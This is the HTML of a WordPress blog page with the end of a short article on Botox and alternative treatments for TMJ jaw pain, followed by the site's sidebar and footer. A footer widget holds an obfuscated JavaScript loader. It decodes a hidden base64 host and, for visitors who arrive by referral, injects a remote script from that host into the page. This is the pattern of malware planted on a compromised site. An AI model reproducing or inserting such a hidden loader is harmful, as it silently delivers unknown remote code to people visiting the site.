<p>As with any medical treatment, Botox for TMJ comes with potential risks. Common side effects include bruising at the injection site, headaches, and flu-like symptoms. More serious, though rare, complications can include difficulty swallowing or speaking.</p>



<h2 class="wp-block-heading">Alternative Treatments for TMJ</h2>



<p>While Botox is an option, other treatments are available:</p>



<p>Physical Therapy: Exercises and manual therapy can improve jaw function and reduce pain.</p>



<p>Medications: Pain relievers and anti-inflammatory drugs are commonly used to manage symptoms.</p>



<p>Mouth Guards: Custom-made devices can prevent teeth grinding and reduce strain on the jaw.</p>



<h2 class="wp-block-heading">Is Botox Right for You?</h2>



<p>Determining if Botox is the right treatment for your TMJ pain requires a thorough evaluation by a healthcare professional. Discussing your symptoms, medical history, and previous treatments can help your doctor decide the best course of action.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>Botox may offer relief for some individuals suffering from TMJ pain, but it is not without its drawbacks. It&#8217;s essential to weigh the benefits and risks and consult with a healthcare provider to make an informed decision. With the right approach, you can find a treatment that alleviates your pain and improves your quality of life.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://easydb.co.uk/category/heath/" rel="category tag">Heath</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2491 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://easydb.co.uk/unlocking-the-mysteries-of-sunekos-your-comprehensive-guide/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Unlocking the Mysteries of Sunekos: Your Comprehensive Guide</span></a></div><div class="nav-next"><a href="https://easydb.co.uk/how-to-control-lawn-weeds-a-comprehensive-guide/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">How to Control Lawn Weeds: A Comprehensive Guide</span></a></div></div>
	</nav>
					</main><!-- #main -->
                </div>
            </div>
            <div class="col-md-4">
					
<aside id="secondary" class="royal-news-magazine-widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://easydb.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://easydb.co.uk/spray-foam-insulation-a-key-to-improving-indoor-air-quality/">Spray Foam Insulation: A Key to Improving Indoor Air Quality</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/smart-and-practical-uses-for-carpet-offcuts/">Smart and Practical Uses for Carpet Offcuts</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/understanding-gel-hybrid-mattresses/">Understanding Gel Hybrid Mattresses</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/how-to-buy-a-star-the-ultimate-guide-to-naming-a-star-forsomeone-you-love/">How to Buy a Star: The Ultimate Guide to Naming a Star forSomeone You Love</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/12-steps-to-mastering-anger-management-terapi/">12 Steps to Mastering Anger Management Terapi</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
				</div>
           
        </div>
    </div>
</div>


<footer id="colophon" class="site-footer">


		    <section class="royal-news-magazine-footer-sec">
	        <div class="container">
	            <div class="row">
					<div class="col-md-12">
					<div class="footer-border">
	                	                    <div class="col-md-3">
	                        <aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Easy DB</h3>			<div class="textwidget"><p>Easy DB UK blog providing high quality links service with dofollow and permanent backlinks you can contact us here:</p>
<p><strong>Business Email: seolenc@gmail.com</strong></p>
<p><strong>WhatsApp Number: +923244367084</strong></p>
</div>
		</aside>	                    </div>
	                    	                	                    <div class="col-md-3">
	                        
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://easydb.co.uk/spray-foam-insulation-a-key-to-improving-indoor-air-quality/">Spray Foam Insulation: A Key to Improving Indoor Air Quality</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/smart-and-practical-uses-for-carpet-offcuts/">Smart and Practical Uses for Carpet Offcuts</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/understanding-gel-hybrid-mattresses/">Understanding Gel Hybrid Mattresses</a>
									</li>
											<li>
					<a href="https://easydb.co.uk/how-to-buy-a-star-the-ultimate-guide-to-naming-a-star-forsomeone-you-love/">How to Buy a Star: The Ultimate Guide to Naming a Star forSomeone You Love</a>
									</li>
					</ul>

		</aside>	                    </div>
	                    	                	                    <div class="col-md-3">
	                        <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-footer-menu-items-container"><ul id="menu-footer-menu-items" class="menu"><li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1287"><a href="https://easydb.co.uk/">Home</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://easydb.co.uk/category/business/">Business</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://easydb.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2175"><a href="https://easydb.co.uk/category/heath/">Heath</a></li>
<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://easydb.co.uk/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://easydb.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://easydb.co.uk/contact-us/">Contact Us</a></li>
</ul></div></aside>	                    </div>
	                    
						                    <div class="col-md-3">
	                        <aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://easydb.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-43" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></aside>	                    </div>
	                    					</div>
					</div>
	            </div>
	        </div>
	    </section>
	
		<div class="site-info">
		<p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
                       href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span>
                </p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;923244367084&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3d19261ae0"></span>
				<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"923244367084","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://easydb.co.uk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://easydb.co.uk/wp-content/themes/royal-news-magazine/js/navigation.js?ver=1.0.0" id="royal-news-magazine-navigation-js"></script>
<script src="https://easydb.co.uk/wp-content/themes/royal-news-magazine/js/custom-script.js?ver=6.9" id="custom_script_js-js"></script>
<script src="https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/js/bootstrap.min.js?ver=1.0" id="bootstrap-js-js"></script>
<script src="https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/js/slick.min.js?ver=1.0" id="slick-js-js"></script>
<script src="https://easydb.co.uk/wp-content/themes/royal-news-magazine/assets/js/main.js?ver=1.0" id="royal-news-magazine-app-js"></script>
<script src="https://easydb.co.uk/wp-content/themes/royal-news-magazine/js/skip-link-focus-fix.js?ver=6.9" id="royal-news-magazine-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://easydb.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://easydb.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- // Demo buy CTA button - Start -->
<!-- // Demo buy CTA button - Endc efcew -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-06 01:45:20 -->